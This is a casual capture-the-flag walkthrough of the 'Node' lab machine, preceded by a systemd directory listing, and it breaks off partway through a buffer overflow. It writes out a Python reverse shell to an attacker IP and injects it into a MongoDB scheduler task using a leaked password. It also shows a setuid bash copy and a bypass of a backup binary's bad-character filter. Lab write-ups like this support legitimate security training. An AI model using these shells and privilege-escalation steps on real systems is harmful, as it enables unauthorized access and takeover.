-rw-r--r-- 1 root root 251 Sep 18 2016 open-vm-tools.service
-rw-r--r-- 1 root root 285 Jun 16 2016 keyboard-setup.service
-rw-r--r-- 1 root root 288 Jun 16 2016 console-setup.service
lrwxrwxrwx 1 root root 27 May 10 2016 plymouth-log.service -> plymouth-read-write.service
lrwxrwxrwx 1 root root 21 May 10 2016 plymouth.service -> plymouth-quit.service
-rw-r--r-- 1 root root 412 May 10 2016 plymouth-halt.service
-rw-r--r-- 1 root root 426 May 10 2016 plymouth-kexec.service
-rw-r--r-- 1 root root 421 May 10 2016 plymouth-poweroff.service
-rw-r--r-- 1 root root 194 May 10 2016 plymouth-quit.service
-rw-r--r-- 1 root root 200 May 10 2016 plymouth-quit-wait.service
-rw-r--r-- 1 root root 244 May 10 2016 plymouth-read-write.service
-rw-r--r-- 1 root root 416 May 10 2016 plymouth-reboot.service
-rw-r--r-- 1 root root 532 May 10 2016 plymouth-start.service
-rw-r--r-- 1 root root 291 May 10 2016 plymouth-switch-root.service
-rw-r--r-- 1 root root 490 May 10 2016 systemd-ask-password-plymouth.path
-rw-r--r-- 1 root root 467 May 10 2016 systemd-ask-password-plymouth.service
lrwxrwxrwx 1 root root 9 Apr 16 2016 lvm2.service -> /dev/null
-rw-r--r-- 1 root root 334 Apr 16 2016 dm-event.service
-rw-r--r-- 1 root root 248 Apr 16 2016 dm-event.socket
-rw-r--r-- 1 root root 380 Apr 16 2016 lvm2-lvmetad.service
-rw-r--r-- 1 root root 215 Apr 16 2016 lvm2-lvmetad.socket
-rw-r--r-- 1 root root 335 Apr 16 2016 lvm2-lvmpolld.service
-rw-r--r-- 1 root root 213 Apr 16 2016 lvm2-lvmpolld.socket
-rw-r--r-- 1 root root 658 Apr 16 2016 lvm2-monitor.service
-rw-r--r-- 1 root root 382 Apr 16 2016 lvm2-pvscan@.service
drwxr-xr-x 2 root root 4.0K Apr 12 2016 runlevel1.target.wants
drwxr-xr-x 2 root root 4.0K Apr 12 2016 runlevel2.target.wants
drwxr-xr-x 2 root root 4.0K Apr 12 2016 runlevel3.target.wants
drwxr-xr-x 2 root root 4.0K Apr 12 2016 runlevel4.target.wants
drwxr-xr-x 2 root root 4.0K Apr 12 2016 runlevel5.target.wants
-rw-r--r-- 1 root root 234 Apr 8 2016 acpid.service
-rw-r--r-- 1 root root 251 Apr 5 2016 cron.service
-rw-r--r-- 1 root root 290 Apr 5 2016 rsyslog.service
-rw-r--r-- 1 root root 142 Mar 31 2016 apport-forward@.service
-rw-r--r-- 1 root root 225 Mar 31 2016 apport-forward.socket
-rw-r--r-- 1 root root 455 Mar 29 2016 iscsid.service
-rw-r--r-- 1 root root 1.1K Mar 29 2016 open-iscsi.service
-rw-r--r-- 1 root root 115 Feb 9 2016 acpid.socket
-rw-r--r-- 1 root root 115 Feb 9 2016 acpid.path
-rw-r--r-- 1 root root 169 Jan 14 2016 atd.service
-rw-r--r-- 1 root root 182 Jan 14 2016 polkitd.service
-rw-r--r-- 1 root root 790 Jun 1 2015 friendly-recovery.service
-rw-r--r-- 1 root root 241 Mar 3 2015 ufw.service
-rw-r--r-- 1 root root 250 Feb 24 2015 ureadahead-stop.service
-rw-r--r-- 1 root root 242 Feb 24 2015 ureadahead-stop.timer
-rw-r--r-- 1 root root 401 Feb 24 2015 ureadahead.service
-rw-r--r-- 1 root root 188 Feb 24 2014 rsync.service
/lib/systemd/system/halt.target.wants:
total 0
lrwxrwxrwx 1 root root 24 May 10 2016 plymouth-halt.service -> ../plymouth-halt.service
/lib/systemd/system/initrd-switch-root.target.wants:
total 0
lrwxrwxrwx 1 root root 25 May 10 2016 plymouth-start.service -> ../plymouth-start.service
lrwxrwxrwx 1 root root 31 May 10 2016 plymouth-switch-root.service -> ../plymouth-switch-root.service
/lib/systemd/system/kexec.target.wants:
total 0
lrwxrwxrwx 1 root root 25 May 10 2016 plymouth-kexec.service -> ../plymouth-kexec.service
/lib/systemd/system/multi-user.target.wants:
total 0
lrwxrwxrwx 1 root root 15 Aug 29 2017 getty.target -> ../getty.target
lrwxrwxrwx 1 root root 33 Aug 29 2017 systemd-ask-password-wall.path -> ../systemd-ask-password-wall.path
lrwxrwxrwx 1 root root 25 Aug 29 2017 systemd-logind.service -> ../systemd-logind.service
lrwxrwxrwx 1 root root 39 Aug 29 2017 systemd-update-utmp-runlevel.service -> ../systemd-update-utmp-runlevel.service
lrwxrwxrwx 1 root root 32 Aug 29 2017 systemd-user-sessions.service -> ../systemd-user-sessions.service
lrwxrwxrwx 1 root root 15 Jan 12 2017 dbus.service -> ../dbus.service
lrwxrwxrwx 1 root root 24 May 10 2016 plymouth-quit.service -> ../plymouth-quit.service
lrwxrwxrwx 1 root root 29 May 10 2016 plymouth-quit-wait.service -> ../plymouth-quit-wait.service
/lib/systemd/system/poweroff.target.wants:
total 0
lrwxrwxrwx 1 root root 39 Aug 29 2017 systemd-update-utmp-runlevel.service -> ../systemd-update-utmp-runlevel.service
lrwxrwxrwx 1 root root 28 May 10 2016 plymouth-poweroff.service -> ../plymouth-poweroff.service
/lib/systemd/system/reboot.target.wants:
total 0
lrwxrwxrwx 1 root root 39 Aug 29 2017 systemd-update-utmp-runlevel.service -> ../systemd-update-utmp-runlevel.service
lrwxrwxrwx 1 root root 26 May 10 2016 plymouth-reboot.service -> ../plymouth-reboot.service
/lib/systemd/system/sysinit.target.wants:
total 0
lrwxrwxrwx 1 root root 24 Aug 29 2017 console-setup.service -> ../console-setup.service
lrwxrwxrwx 1 root root 20 Aug 29 2017 cryptsetup.target -> ../cryptsetup.target
lrwxrwxrwx 1 root root 22 Aug 29 2017 dev-hugepages.mount -> ../dev-hugepages.mount
lrwxrwxrwx 1 root root 19 Aug 29 2017 dev-mqueue.mount -> ../dev-mqueue.mount
lrwxrwxrwx 1 root root 25 Aug 29 2017 keyboard-setup.service -> ../keyboard-setup.service
lrwxrwxrwx 1 root root 28 Aug 29 2017 kmod-static-nodes.service -> ../kmod-static-nodes.service
lrwxrwxrwx 1 root root 36 Aug 29 2017 proc-sys-fs-binfmt_misc.automount -> ../proc-sys-fs-binfmt_misc.automount
lrwxrwxrwx 1 root root 19 Aug 29 2017 setvtrgb.service -> ../setvtrgb.service
lrwxrwxrwx 1 root root 32 Aug 29 2017 sys-fs-fuse-connections.mount -> ../sys-fs-fuse-connections.mount
lrwxrwxrwx 1 root root 26 Aug 29 2017 sys-kernel-config.mount -> ../sys-kernel-config.mount
lrwxrwxrwx 1 root root 25 Aug 29 2017 sys-kernel-debug.mount -> ../sys-kernel-debug.mount
lrwxrwxrwx 1 root root 36 Aug 29 2017 systemd-ask-password-console.path -> ../systemd-ask-password-console.path
lrwxrwxrwx 1 root root 25 Aug 29 2017 systemd-binfmt.service -> ../systemd-binfmt.service
lrwxrwxrwx 1 root root 30 Aug 29 2017 systemd-hwdb-update.service -> ../systemd-hwdb-update.service
lrwxrwxrwx 1 root root 27 Aug 29 2017 systemd-journald.service -> ../systemd-journald.service
lrwxrwxrwx 1 root root 32 Aug 29 2017 systemd-journal-flush.service -> ../systemd-journal-flush.service
lrwxrwxrwx 1 root root 36 Aug 29 2017 systemd-machine-id-commit.service -> ../systemd-machine-id-commit.service
lrwxrwxrwx 1 root root 31 Aug 29 2017 systemd-modules-load.service -> ../systemd-modules-load.service
lrwxrwxrwx 1 root root 30 Aug 29 2017 systemd-random-seed.service -> ../systemd-random-seed.service
lrwxrwxrwx 1 root root 25 Aug 29 2017 systemd-sysctl.service -> ../systemd-sysctl.service
lrwxrwxrwx 1 root root 37 Aug 29 2017 systemd-tmpfiles-setup-dev.service -> ../systemd-tmpfiles-setup-dev.service
lrwxrwxrwx 1 root root 33 Aug 29 2017 systemd-tmpfiles-setup.service -> ../systemd-tmpfiles-setup.service
lrwxrwxrwx 1 root root 24 Aug 29 2017 systemd-udevd.service -> ../systemd-udevd.service
lrwxrwxrwx 1 root root 31 Aug 29 2017 systemd-udev-trigger.service -> ../systemd-udev-trigger.service
lrwxrwxrwx 1 root root 30 Aug 29 2017 systemd-update-utmp.service -> ../systemd-update-utmp.service
lrwxrwxrwx 1 root root 30 May 10 2016 plymouth-read-write.service -> ../plymouth-read-write.service
lrwxrwxrwx 1 root root 25 May 10 2016 plymouth-start.service -> ../plymouth-start.service
/lib/systemd/system/sockets.target.wants:
total 0
lrwxrwxrwx 1 root root 25 Aug 29 2017 systemd-initctl.socket -> ../systemd-initctl.socket
lrwxrwxrwx 1 root root 32 Aug 29 2017 systemd-journald-audit.socket -> ../systemd-journald-audit.socket
lrwxrwxrwx 1 root root 34 Aug 29 2017 systemd-journald-dev-log.socket -> ../systemd-journald-dev-log.socket
lrwxrwxrwx 1 root root 26 Aug 29 2017 systemd-journald.socket -> ../systemd-journald.socket
lrwxrwxrwx 1 root root 31 Aug 29 2017 systemd-udevd-control.socket -> ../systemd-udevd-control.socket
lrwxrwxrwx 1 root root 30 Aug 29 2017 systemd-udevd-kernel.socket -> ../systemd-udevd-kernel.socket
lrwxrwxrwx 1 root root 14 Jan 12 2017 dbus.socket -> ../dbus.socket
/lib/systemd/system/sigpwr.target.wants:
total 0
lrwxrwxrwx 1 root root 36 Aug 29 2017 sigpwr-container-shutdown.service -> ../sigpwr-container-shutdown.service
/lib/systemd/system/systemd-resolved.service.d:
total 4.0K
-rw-r--r-- 1 root root 200 Jul 17 2017 resolvconf.conf
/lib/systemd/system/systemd-timesyncd.service.d:
total 4.0K
-rw-r--r-- 1 root root 251 Jul 5 2017 disable-with-time-daemon.conf
/lib/systemd/system/timers.target.wants:
total 0
lrwxrwxrwx 1 root root 31 Aug 29 2017 systemd-tmpfiles-clean.timer -> ../systemd-tmpfiles-clean.timer
/lib/systemd/system/local-fs.target.wants:
total 0
lrwxrwxrwx 1 root root 29 Aug 29 2017 systemd-remount-fs.service -> ../systemd-remount-fs.service
/lib/systemd/system/rc-local.service.d:
total 4.0K
-rw-r--r-- 1 root root 290 Jul 5 2017 debian.conf
/lib/systemd/system/rescue.target.wants:
total 0
lrwxrwxrwx 1 root root 39 Aug 29 2017 systemd-update-utmp-runlevel.service -> ../systemd-update-utmp-runlevel.service
/lib/systemd/system/resolvconf.service.wants:
total 0
lrwxrwxrwx 1 root root 42 Aug 29 2017 systemd-networkd-resolvconf-update.path -> ../systemd-networkd-resolvconf-update.path
/lib/systemd/system/getty.target.wants:
total 0
lrwxrwxrwx 1 root root 23 Aug 29 2017 getty-static.service -> ../getty-static.service
/lib/systemd/system/graphical.target.wants:
total 0
lrwxrwxrwx 1 root root 39 Aug 29 2017 systemd-update-utmp-runlevel.service -> ../systemd-update-utmp-runlevel.service
/lib/systemd/system/busnames.target.wants:
total 0
/lib/systemd/system/runlevel1.target.wants:
total 0
/lib/systemd/system/runlevel2.target.wants:
total 0
/lib/systemd/system/runlevel3.target.wants:
total 0
/lib/systemd/system/runlevel4.target.wants:
total 0
/lib/systemd/system/runlevel5.target.wants:
total 0
/lib/systemd/system-sleep:
total 4.0K
-rwxr-xr-x 1 root root 92 Mar 17 2016 hdparm
/lib/systemd/system-generators:
total 680K
-rwxr-xr-x 1 root root 71K Jul 19 2017 systemd-cryptsetup-generator
-rwxr-xr-x 1 root root 59K Jul 19 2017 systemd-dbus1-generator
-rwxr-xr-x 1 root root 43K Jul 19 2017 systemd-debug-generator
-rwxr-xr-x 1 root root 79K Jul 19 2017 systemd-fstab-generator
-rwxr-xr-x 1 root root 39K Jul 19 2017 systemd-getty-generator
-rwxr-xr-x 1 root root 119K Jul 19 2017 systemd-gpt-auto-generator
-rwxr-xr-x 1 root root 39K Jul 19 2017 systemd-hibernate-resume-generator
-rwxr-xr-x 1 root root 39K Jul 19 2017 systemd-insserv-generator
-rwxr-xr-x 1 root root 35K Jul 19 2017 systemd-rc-local-generator
-rwxr-xr-x 1 root root 31K Jul 19 2017 systemd-system-update-generator
-rwxr-xr-x 1 root root 103K Jul 19 2017 systemd-sysv-generator
-rwxr-xr-x 1 root root 11K Apr 16 2016 lvm2-activation-generator
/lib/systemd/system-preset:
total 4.0K
-rw-r--r-- 1 root root 869 Jul 19 2017 90-systemd.preset
/lib/systemd/network:
total 12K
-rw-r--r-- 1 root root 404 Jul 19 2017 80-container-host0.network
-rw-r--r-- 1 root root 482 Jul 19 2017 80-container-ve.network
-rw-r--r-- 1 root root 80 Jul 19 2017 99-default.link
/lib/systemd/system-shutdown:
total 0

Interesting Files





LinEnum finds:

from the networking portion of the report we see a port listening on node's localhost


processes owned and ran by Tom:



escalation method 1: mongo_db rev shell
First, here's a diagram on how mongodb works courtesy of Rana Khalil!

we can see based off tom's owned and ran processes that /var/scheduler has a javascript file app.js that may help us out:
no credentials besides mark again but we see that the scheulded function goes into the scheduler database and runs all the tasks within it, we may be able to remote back to our attacking machine if we inject a reverse_shell to be ran through the scheduler
pentest monkey reverse shell
pentest monkey reverse shell cheat sheet

tweak it so it points back to us:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.62",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
now we'll need to insert this command within the mongo_db and execute it
excalating to Tom w/ reverse shell
Lets attempt to connect to Node's mongo database and escalate to Tom
- we have mark's password 5AYRft73VtFpc84k
- we also know from the Networking report off of our LinEnum.sh script that MongoDB is running off Node's localhost on port 27017
mongo -u mark -p 5AYRft73VtFpc84k localhost:27017/scheduler

we're in!
now to upload our reverse shell as a document:

db.tasks.find()
we see there are no tasks at the moment so lets add one with a python reverse shell from pentest monkey
keep in mind mongo likes commands inserted in json format:
db.tasks.insert({cmd: "python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect((\"10.10.14.62\",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call([\"/bin/sh\",\"-i\"]);'"})

finally, set up a listener on our attack machine and wait for mongo to execute it

escalating method 2: copy privileged shell (ippsec)
we can also priv esc by copying a privileged shell over in a mongodb insert command

copying bash over to the /tmp directory with chmod designated privileges is what ippsec did:
db.tasks.insert({cmd: "cp /bin/bash /tmp/st0ve; chmod u+s /tmp/st0ve;"})
why we use chmod u+s :


tom owns it because tom owns the schduler: we can confirm with ps aux | grep schedule

now we see our EUID is tom

privesc to root
find / -perm -4000 2>/dev/null
find / -perm -4000 2>/dev/null
will show us what other processes have Set UID bits active on them

/usr/local/bin/backup is a file worth looking into from here
/usr/local/bin/backup
lets xfer the backup file to our attacking machine


we see the md5 sums match verifying we transfered the correct file

strace ./backup
strace is a diagnostic, debugging and instructional userspace utility for Linux. It is used to monitor and tamper with interactions between processes and the Linux kernel, which include system calls, signal deliveries, and changes of process state. The operation of strace is made possible by the kernel feature known as ptrace.
we'll run it against the ./backup process we downloaded off our victim machine

radar 2
time to follow the binary (ippsec)
analyze with aaa

print out function list with afl
 v
v
vvv to handle visualization mode
takes 3 arguments

we see if backpup doesnt have 3 arguments it immedately closes:

strace
when we run strace on the file we see it looks for keys from the /etc/myplace/keys folder


and when we look at node we see that folder contains 3 keys

a01a6aa5aaf1d7729f35c8278daae30f8a988257144c003f8b12c5aec39bc508
45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474
3de811f4ab2b7543eaf45df611c2dd2541a5fc5af601772638b81dce6852d110
./backup (trolled)
the app.js file shows us there are 3 arguments we need to run the backup process
and we can find the backup keys in the /etc/myplace/keys

a01a6aa5aaf1d7729f35c8278daae30f8a988257144c003f8b12c5aec39bc508
45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474
3de811f4ab2b7543eaf45df611c2dd2541a5fc5af601772638b81dce6852d110
given these variables, the code we want

./backup -q 45fac180e9eee72f4fd2d9386ea7033e52b7c740afc3d98a8d0230167104d474 /root
we get this output

lets put this into a file and decode it



didnt work lets try 7zip

 we get a password prompt, lets use magicword
we get a password prompt, lets use magicword

we see we have root.txt in our folder! lets open it and see...

...oof trollface'd
badchars
time to check out the backup in /usr/local/bin/backup
seems we can't view it, so lets netcat the base64 of it back to our attacking machine and name it backup
theres a blacklist associated with this file by looking at binary ninja (ippsec) there are a list of bad characters that auto-outputs a troll face if we try to look at root.txt
https://www.youtube.com/watch?v=sW10TlZF62w&t=48m
ippsec went through each check on bad characters by checking their respective hex formats and made the same list as below, heres what each bad char block looked like:

“;" is our bad character in this block

after going through every bad character block wihtin the process, these are the characters that will trigger the trollface

badcharacters are /root ; & ' $ /etc // /
intended privesc- Buffer Overflow
to be added when I know wtf im doing
okay a few hours later and I'm feeling at least confident enough to follow ippsec's walkthrough, fyi my butt is fully clenched
lets fire up gdb (btw install PEDA - Python Exploit Development Assistance for GDB first through this link
https://github.com/longld/peda )
NOTE: you need to create the a file in /etc/myplace/keys with one of the 3 backup keys in order for ./backup to run propely on the attacking machine because it uses that directory in the source code, and you need to be able to run ./backup on your attacking machine in order to pull the overflow off through GDB
(lets swap our local key file to have a short string like ‘abc’




first order of business is to check which compile-time protections are enabled:
checksec
lets delete any breakpoints
 ...none were placed but its good to check
...none were placed but its good to check
and put a breakpoint on main:
looking at binary ninja, we find strcopy, which is an outdated function and should actually be strncopy
we'll pick a function that calls strcopy to target

there's a function right before it so lets run our backup script twice to see if it will display what we're archiving and prove it overflows

check for overflowed buffer
heading back to our bash terminal
